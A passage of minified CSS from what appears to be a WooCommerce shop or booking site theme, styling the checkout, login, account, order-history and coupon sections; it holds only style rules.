h3:not(.moontime){font-family:inherit;font-size:1rem}.woocommerce p.separator{position:relative}.woocommerce p.separator:after{content:"";width:100%;height:1px;position:absolute;border:1px solid #e3e3e3;bottom:-8px;right:0}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#000;color:#fff;border-radius:0;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:initial;border:2px solid #000;color:#000}.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.woocommerce .woocommerce-checkout-review-order{position:static!important}.woocommerce .woocommerce-checkout-review-order td div.quantity{display:none}@media screen and (max-width:559px){.woocommerce .woocommerce-checkout-review-order #payment h3:not(.combo-title){float:left}.woocommerce .woocommerce-checkout-review-order #payment .cc-support{float:none;clear:both}.woocommerce .woocommerce-checkout-review-order #payment .combo-title{margin-top:10px}}.woocommerce form.edit-account .form-row,.woocommerce form.lost_reset_password .form-row,.woocommerce form.woocommerce-checkout .form-row,.woocommerce form.woocommerce-form-login .form-row,.woocommerce form.woocommerce-form-register .form-row{display:block}.woocommerce form.edit-account .form-row input.input-text,.woocommerce form.lost_reset_password .form-row input.input-text,.woocommerce form.woocommerce-checkout .form-row input.input-text,.woocommerce form.woocommerce-form-login .form-row input.input-text,.woocommerce form.woocommerce-form-register .form-row input.input-text{padding:.8em .6em;border:1px solid #e3e3e3;border-radius:8px}.woocommerce form.edit-account .form-row input.input-text.red,.woocommerce form.lost_reset_password .form-row input.input-text.red,.woocommerce form.woocommerce-checkout .form-row input.input-text.red,.woocommerce form.woocommerce-form-login .form-row input.input-text.red,.woocommerce form.woocommerce-form-register .form-row input.input-text.red{color:#c73232}@media (max-width:767.98px){.woocommerce form.edit-account .form-row input.input-text,.woocommerce form.lost_reset_password .form-row input.input-text,.woocommerce form.woocommerce-checkout .form-row input.input-text,.woocommerce form.woocommerce-form-login .form-row input.input-text,.woocommerce form.woocommerce-form-register .form-row input.input-text{font-size:.75rem;height:43px}}.woocommerce form.edit-account .form-row select.input-select,.woocommerce form.lost_reset_password .form-row select.input-select,.woocommerce form.woocommerce-checkout .form-row select.input-select,.woocommerce form.woocommerce-form-login .form-row select.input-select,.woocommerce form.woocommerce-form-register .form-row select.input-select{padding:.8em .6em;border:1px solid #e3e3e3;border-radius:8px}@media (max-width:767.98px){.woocommerce form.edit-account .form-row .select2-selection--single,.woocommerce form.edit-account .form-row label,.woocommerce form.lost_reset_password .form-row .select2-selection--single,.woocommerce form.lost_reset_password .form-row label,.woocommerce form.woocommerce-checkout .form-row .select2-selection--single,.woocommerce form.woocommerce-checkout .form-row label,.woocommerce form.woocommerce-form-login .form-row .select2-selection--single,.woocommerce form.woocommerce-form-login .form-row label,.woocommerce form.woocommerce-form-register .form-row .select2-selection--single,.woocommerce form.woocommerce-form-register .form-row label{font-size:.75rem}}.woocommerce form.lost_reset_password{padding:40px 20PX}.woocommerce form.lost_reset_password .woocommerce-form-row{width:100%}.woocommerce form.lost_reset_password,.woocommerce form.woocommerce-form-login{margin:0 auto;max-width:406px;box-shadow:0 0 6px rgba(0,0,0,.25);border-radius:10px}.woocommerce form.lost_reset_password .woocommerce-form-login__submit,.woocommerce form.woocommerce-form-login .woocommerce-form-login__submit{float:unset;margin:auto}@media (max-width:767.98px){.woocommerce form{font-size:.75rem}}.woocommerce form.edit-account .form-row{display:flex}.woocommerce form.edit-account .form-row input.input-text,.woocommerce form.edit-account .form-row select.input-select{width:100%}.woocommerce form.edit-account .form-row .password-input{width:35%}@media screen and (max-width:559px){.woocommerce form.edit-account .form-row .password-input{width:100%}}.woocommerce form.edit-account .form-row .password-input .woocommerce-password-hint,.woocommerce form.edit-account .form-row .password-input .woocommerce-password-strength{display:none!important}.woocommerce form.edit-account .form-row-first,.woocommerce form.edit-account .form-row-last{width:35%;float:left}@media screen and (max-width:559px){.woocommerce form.edit-account .form-row-first,.woocommerce form.edit-account .form-row-last{width:100%}}@media screen and (max-width:559px){.woocommerce form.edit-account .btn-primary{padding:.5em 1.3em}}@media screen and (max-width:559px){.woocommerce form.edit-account fieldset{margin-top:20px}.woocommerce form.edit-account fieldset legend{font-weight:600;font-size:16px;line-height:20px;color:#121212}}.woocommerce form.edit-account ul.password-strength{padding:0;text-align:left;width:100%;float:right}@media screen and (max-width:559px){.woocommerce form.edit-account ul.password-strength{display:none}}.woocommerce form.edit-account ul.password-strength li{display:block;color:#767474;font-size:.575rem;padding-bottom:.5em}@media screen and (min-width:1054px){.woocommerce form.edit-account ul.password-strength li{display:inline-block;font-size:12px}}.woocommerce form .woocommerce-address-fields .woocommerce-input-wrapper{width:100%}.woocommerce form .woocommerce-address-fields input.input-text,.woocommerce form .woocommerce-address-fields select.input-select{padding:.8em .6em;border:1px solid #e3e3e3}.woocommerce form.checkout_coupon{padding:1em 0 .5em 1em}@media screen and (min-width:1054px){.woocommerce form.checkout_coupon{width:65%}}.woocommerce form.checkout_coupon .input-text{padding:.8em .6em;border:1px solid #e3e3e3}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{border-top-color:#e3e3e3}.woocommerce .woocommerce-notices-wrapper .woocommerce-message:before{color:#e3e3e3}.woocommerce .thankyou-order .nav-links{display:none}.woocommerce .shop_table.activation-details{border-radius:0;border-left:0;border-right:0}.woocommerce .shop_table.activation-details td,.woocommerce .shop_table.activation-details th{border-top:0}.woocommerce .shop_table a#ticket-item{cursor:pointer}.woocommerce .shop_table p input#coupon_code{border-radius:30px;height:34px}.woocommerce .shop_table .cart-coupon #coupon-checkout,.woocommerce .shop_table .cart-coupon .coupon-checkout{display:flex;flex-wrap:wrap;width:100%}.woocommerce .shop_table .cart-coupon #coupon-checkout .form-row-first,.woocommerce .shop_table .cart-coupon .coupon-checkout .form-row-first{flex-grow:1;width:auto}.woocommerce .shop_table .cart-coupon #coupon-checkout .form-row-last,.woocommerce .shop_table .cart-coupon .coupon-checkout .form-row-last{width:auto;flex-shrink:0}.woocommerce .shop_table .cart-coupon .error-mssg-coupon{display:flex;align-items:baseline;color:#c73232;font-size:.75rem;line-height:normal;width:100%}.woocommerce .shop_table .cart-coupon .error-mssg-coupon i{margin-right:5px}.woocommerce .shop_table.thankyou-order{table-layout:fixed}@media (max-width:575.98px){.woocommerce .shop_table.thankyou-order{font-size:.75rem}}.woocommerce .shop_table.thankyou-order .nav-links{display:none}.woocommerce .shop_table.thankyou-order tbody td h2{font-size:1rem;margin:0;padding-left:0}.woocommerce .shop_table.thankyou-order td{padding-top:13px;padding-bottom:13px}@media (max-width:767.98px){.woocommerce .shop_table.thankyou-order td{padding-left:5px;padding-right:5px}}.woocommerce .shop_table.thankyou-order tfoot{table-layout:fixed}.woocommerce .shop_table.thankyou-order tfoot td{width:50%}.woocommerce .shop_table.thankyou-order tfoot td.product-name span{word-break:break-word}.woocommerce .shop_table.thankyou-order tfoot td.product-name a{color:#121212}.woocommerce .shop_table.thankyou-order tfoot td.product-name a:hover{text-decoration:underline}.woocommerce .shop_table.thankyou-order tfoot td.product-name .sm-text{display:block;font-size:12px;line-height:1.4}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr{position:relative}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{background:#fff}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td .collapses-arrow{font-size:1.0625rem;padding:10px;position:absolute;right:0;top:7px;-webkit-transform:transition(all .5s ease);-moz-transform:transition(all .5s ease);-ms-transform:transition(all .5s ease);-o-transform:transition(all .5s ease);transform:transition(all .5s ease);cursor:pointer}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td .collapses-arrow.open{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.thumbnail-product{display:inline-block}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title{display:inline-block}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket{position:absolute;right:5px;top:5px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.inactive .arrow-left{display:none}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.inactive .arrow-down{float:right;display:inline-block}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.active .arrow-left{float:right;display:none}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.active .arrow-down{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-info.active{display:flex;visibility:visible;align-items:center;opacity:1;transition:visibility 0s linear 0s,opacity .3s;background:none;padding-top:0!important;padding:0 0 0 100px;margin:0;box-shadow:none}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-info{display:none;padding-left:4em}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-info .ticket-item{margin-left:10px}}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td a.mobile-golder-ticket{display:none}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.desktop{display:none}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.desktop{display:inline-block}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.mobile{display:inline-block}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.mobile{display:none}}@media (max-width:991.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{font-size:.875rem}}@media (min-width:768px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td .collapses-arrow{display:none}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{padding-bottom:0;padding-top:.3rem}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(2){margin-top:-51px;padding-left:80px;padding-right:35px;padding-bottom:0}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(3){padding-left:80px;padding-right:35px;padding-bottom:10px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(3)~td{background:#fafafa;padding-top:10px;padding-left:20px;padding-right:20px;margin-top:0}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(4){margin-top:35px;padding-top:20px!important;box-shadow:inset 0 2px 2px #e5e5e5}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:last-child{padding-bottom:20px;margin-bottom:-15px;box-shadow:inset 0 -1px 1px #e5e5e5}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.woocommerce-orders-table__cell-order-status:before{content:"Status:"!important;font-weight:400;padding-right:5px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.woocommerce-orders-table__cell-order-total:before{content:"Total:"!important;font-weight:400;padding-right:5px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.collapses{display:none}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.collapses.show{display:block!important}}@media (max-width:575.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{font-size:.8125rem}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr:first-child td{padding-top:.3rem}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr:first-child td{padding-top:1.05rem}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr{margin-bottom:10px}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td{border-top:0;vertical-align:middle;padding:0 10px .75rem;line-height:normal}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td img{width:50px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td h2{font-size:1rem;margin:0;padding-left:0}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:first-child{width:100px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:nth-child(2){width:35%}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:nth-child(3){width:30%}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:nth-child(4){width:25%}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:first-child{padding-right:16px}}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:first-child{width:70px}}.woocommerce .shop_table.account-section{border:0;margin-bottom:.75rem}.woocommerce .shop_table.account-section thead th{padding:0;text-transform:uppercase}@media screen and (min-width:1054px){.woocommerce .shop_table.account-section thead th:first-child{width:10%}.woocommerce .shop_table.account-section thead th:nth-child(2){width:35%}.woocommerce .shop_table.account-section thead th:nth-child(3){width:55%}}.woocommerce .shop_table.account-section thead th a{color:#000;font-weight:500}.woocommerce .shop_table.account-section thead th.underline span{position:relative}.woocommerce .shop_table.account-section thead th.underline span a{font-weight:700}.woocommerce .shop_table.account-section thead th.underline span:after{position:absolute;content:"";height:1px;margin:0 auto;left:0;right:0;width:100%;background:#000;bottom:-10px}@media screen and (min-width:1054px){.woocommerce .shop_table.account-section thead th.underline span:after{bottom:-8px}}.woocommerce .shop_table.account-section tbody td{border-top:0;padding:0 0 .75rem;vertical-align:top}@media screen and (min-width:1054px){.woocommerce .shop_table.account-section tbody td:first-child{padding-right:1.5rem}}.woocommerce .shop_table.account-section tbody td img{width:90px;padding-right:.2em}.woocommerce .shop_table.account-section tbody td h2{font-size:1rem;margin:0;padding-left:0}.woocommerce .shop_table.account-section tfoot td,.woocommerce .shop_table.account-section tfoot th{vertical-align:top;border-top:0;padding:0 0 .75rem}.woocommerce .shop_table.account-section tfoot tr.payment_method{display:none}.woocommerce .shop_table.account-section tfoot tr.regular th{font-weight:400}.woocommerce .shop_table.activation-details{border-bottom:0;border-top:0;margin-bottom:.75rem}.woocommerce .shop_table.activation-details thead th{padding:1.95rem 0 .75rem;border-top:1px solid #767474;font-weight:500}.woocommerce .shop_table.activation-details thead th.no-border{border-top:1px solid #767474}.woocommerce .shop_table.activation-details tbody th{border-top:1px solid #767474;padding:0 0 .75rem;vertical-align:top;font-weight:400}.woocommerce .shop_table.activation-details tbody th:last-child{padding:0}.woocommerce .shop_table.activation-details tbody th.no-border{border-top:1px solid #767474}.woocommerce .shop_table.activation-details tbody th p{margin-bottom:0;padding:0 0 .75rem;font-weight:400}.woocommerce .shop_table.activation-details tbody th p.separator:after{display:none}.woocommerce .shop_table.activation-details tbody th p.separator:last-child{padding:0 0 .75rem}.woocommerce .shop_table.activation-details tbody th p:last-child{padding:0 0 1.8rem;border-bottom:1px solid #767474;font-size:.875rem;color:#767474;font-style:italic}.woocommerce .shop_table.woocommerce-checkout-review-order-table{border-spacing:0;border:0;overflow:hidden;background:#fff;box-shadow:0 0 12px rgba(0,0,0,.3);margin-bottom:1.5rem}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table{border-radius:3em;background:#fff;position:absolute;top:7.7em;right:0;width:25%}}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-checkout-review-order-table{margin-top:-60px}.woocommerce .shop_table.woocommerce-checkout-review-order-table.active thead{background:#f2f2f2!important;color:#bcbcbc!important}}.woocommerce .shop_table.woocommerce-checkout-review-order-table.golden-ticket tbody tr:first-of-type td{border-top:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table thead{position:relative;background:#f2f2f2;padding:.9rem;display:table;width:100%;border-top-right-radius:3em;border-top-left-radius:3em}.woocommerce .shop_table.woocommerce-checkout-review-order-table thead th span.normal{text-align:left;font-style:inherit;color:#338de0;font-size:.75rem;display:block;font-weight:400}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-checkout-review-order-table thead{background:#fff;border-top-left-radius:inherit;border-top-right-radius:inherit}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody{background:#fff;padding:0 15px;display:table;width:100%;border-spacing:1px;display:none}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody{display:block;padding-left:15px;padding-right:15px}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .font-slim span{font-weight:400!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr:first-child td{border:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.cart-subtotal{display:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total:not(.policy-terms){text-transform:uppercase}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total:not(.policy-terms) th{text-align:right;font-weight:600}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy{display:none;text-transform:inherit}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy{display:block}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy .policy-terms{font-size:.5625rem;margin-bottom:0;font-weight:400;line-height:normal}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy .policy-terms a{color:#000;text-decoration:underline}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total th{padding-left:0!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total td{padding-right:0!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td{padding:10px 0;width:100%}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td span.date{display:inline-block;font-size:.8125rem;font-style:inherit;float:right}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td span.date.float-left{font-weight:700}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.title{text-align:left}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.title{text-align:center}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.product-name{position:relative}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.product-name a.remove{display:inline-block!important;vertical-align:inherit;position:absolute;top:52%;left:-5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.add-ons{padding-top:19px}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody th{font-weight:400;text-align:left!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody th .amount{font-weight:700!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .add-ons-spacing td{padding:5px 0}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .add-ons-spacing:first-child{display:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .add-ons-spacing:first-child+tr .add-ons{border:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot{position:relative;background:#ffcc64;border-bottom-right-radius:3em;border-bottom-left-radius:3em;display:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot:hover{background:#ffc44b}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.disabled{background:#e5e5e5}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.disabled a{pointer-events:none!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.disabled:hover,.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.email-error{background:#e5e5e5}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot{display:table-row-group}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td{text-align:left}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title{text-align:center}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2{text-transform:uppercase;font-size:1.25rem;padding:0;margin:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 a{color:#000;display:block;padding:27px 30px;margin:-9px -12px}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 a:after{position:absolute}.woocommerce .shop_table.woocommerce-checkout-review-order-table th{font-size:.8125rem}.woocommerce .shop_table.woocommerce-checkout-review-order-table th a.more-order-detais{display:flex;align-items:center;justify-content:center;box-shadow:0 0 4px 0 rgba(0,0,0,.6)!important;border-radius:15px;padding:1px 4px;width:26px;height:26px;line-height:1.8;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:#ffcc64;cursor:pointer;color:#121212}.woocommerce .shop_table.woocommerce-checkout-review-order-table th a.more-order-detais.active{background:#ffcc64;-webkit-transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table th a.more-order-detais{display:none}}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title{text-align:left}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title h2{font-size:1.125rem;padding:0;margin:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p{margin:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p.search{font-size:.7rem}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p.search a{color:#000}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p.search{position:relative;left:-5em}}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title{text-align:center}}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item#inclusion .product-name .d-flex .remove{display:none!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item:first-child td{padding-top:14px}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container{display:inline-flex}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .cqoc_product_name{display:inline-block;padding-left:14px}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .cqoc_product_name+small{margin-right:3px}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .d-flex{align-items:center}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .d-flex .remove{margin-top:1px}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name{width:75%}}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total{text-align:right}}.woocommerce .woocommerce-form-coupon-toggle{background:#e3e3e3;width:100%}@media screen and (min-width:1054px){.woocommerce .woocommerce-form-coupon-toggle{width:63%}}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info{border-top-color:#ffcc64}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a{color:#000}.woocommerce .checkout.woocommerce-checkout{font-size:.875rem;position:relative!important;width:100%}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout{padding-right:330px}}.woocommerce .checkout.woocommerce-checkout #customer_details .col-md-12{padding-left:0;padding-right:0}.woocommerce .checkout.woocommerce-checkout.booking-madmonkey .wc-flexible-cancellation{display:none}.woocommerce .checkout.woocommerce-checkout.processing .blockUI.blockOverlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;background-color:hsla(0,0%,100%,.9)!important}.woocommerce .checkout.woocommerce-checkout.processing .blockUI.blockOverlay:before{height:6em;width:12em;position:fixed;top:50%;left:50%;margin:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;-webkit-animation:none;-moz-animation:none;animation:none;background-image:url(../images/booking-confirmation.gif);background-position:50%;background-size:70%;background-repeat:no-repeat;line-height:7;text-align:center;font-size:2em;color:#fff;z-index:10}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout.processing .blockUI.blockOverlay:before{background-size:cover}}.woocommerce .checkout.woocommerce-checkout p#account_password_field{float:right;width:49.5%}.woocommerce .checkout.woocommerce-checkout p#account_password_field label{display:none}.woocommerce .checkout.woocommerce-checkout ul.password-strength{padding:0;text-align:left;width:35%;float:right}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout ul.password-strength{text-align:right;width:100%}}.woocommerce .checkout.woocommerce-checkout ul.password-strength li{display:block;padding-left:.75rem;color:#767474;font-size:.575rem;padding-bottom:.5em}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout ul.password-strength li{display:inline-block;font-size:12px}}.woocommerce .checkout.woocommerce-checkout #payment{padding-top:0;background:#fff}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout #payment{padding-top:1.2rem;width:95%}}.woocommerce .checkout.woocommerce-checkout #payment h3{font-size:1.5rem}@media (max-width:767.98px){.woocommerce .checkout.woocommerce-checkout #payment h3{font-size:1rem}}.woocommerce .checkout.woocommerce-checkout #payment .cc-support{position:relative}.woocommerce .checkout.woocommerce-checkout #payment .cc-support img{right:0}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout #payment .cc-support img{position:absolute;width:inherit;top:-30px}}.woocommerce .checkout.woocommerce-checkout #payment ul.payment_methods{padding:0}@media screen and (max-width:559px){.woocommerce .checkout.woocommerce-checkout #payment .wc_payment_methods{margin-bottom:40px}}.woocommerce .checkout.woocommerce-checkout #payment #place_order{border-radius:0;font-weight:700;padding:.75rem;font-size:1.25rem;cursor:pointer;width:auto!important;border:0;display:inline-block;position:fixed;z-index:10;bottom:0;margin-bottom:15px;left:15px;right:15px}.woocommerce .checkout.woocommerce-checkout #payment #place_order button{visibility:hidden!important}.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled{background:#e5e5e5;pointer-events:none!important;opacity:1}@media (max-width:991.98px){.woocommerce .checkout.woocommerce-checkout #payment #place_order{border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}}.woocommerce .checkout.woocommerce-checkout #payment .place-order{display:block;visibility:visible;padding:0}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout #payment .place-order{display:none}}.woocommerce .checkout .input-text{font-size:.875rem}.woocommerce .checkout .select2-container .select2-selection--single{height:43px;font-size:.875rem}.woocommerce .checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px}.woocommerce .checkout .select2-container--default .select2-selection--single .select2-selection__arrow{height:38px}.woocommerce .checkout #wc_checkout_add_ons{display:none}.woocommerce .checkout .woocommerce-billing-fields h2.golden-ticket-title{font-size:2.5rem;font-weight:500;margin:0 0 20px;padding-right:60px}@media (max-width:991.98px){.woocommerce .checkout .woocommerce-billing-fields h2.golden-ticket-title{font-size:1.5rem}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields h2.golden-ticket-title{font-size:1.25rem;padding-right:50px}}.woocommerce .checkout .woocommerce-billing-fields h2.booking-title{font-size:1.5rem;font-weight:500}@media screen and (min-width:1054px){.woocommerce .checkout .woocommerce-billing-fields h2.booking-title{font-size:2.2rem}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields h2.booking-title{font-size:1.25rem;min-height:48px;padding-right:60px}}.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title{font-size:1.25rem;font-weight:400;padding-bottom:.4em;padding-right:60px}.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title a,.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title span{font-weight:600}@media (max-width:991.98px){.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title{font-size:1rem}}.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons{display:inline-block;vertical-align:middle}.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons .login-button,.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons .mo_openid-login-button{margin-top:0!important}.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons p:first-child{display:none}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span{font-size:1rem}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span.red{color:#c73232;font-style:italic}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span.blue{color:#338de0}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span.blue .lost-password{font-weight:600}.woocommerce .checkout .woocommerce-billing-fields h3{font-size:1.25rem;font-weight:400}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields h3{font-size:1rem}}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span{font-size:1rem}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span.red{color:#c73232;font-style:italic}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span.blue{color:#338de0}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span.blue .lost-password{font-weight:600}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout{box-shadow:0 0 14px rgba(0,0,0,.3);border-radius:7px;padding:1.5rem;margin:1.5rem 3px}@media screen and (min-width:1054px){.woocommerce .checkout .woocommerce-billing-fields .guest-checkout{display:flex;flex-wrap:wrap;align-items:flex-start}}@media (max-width:767.98px){.woocommerce 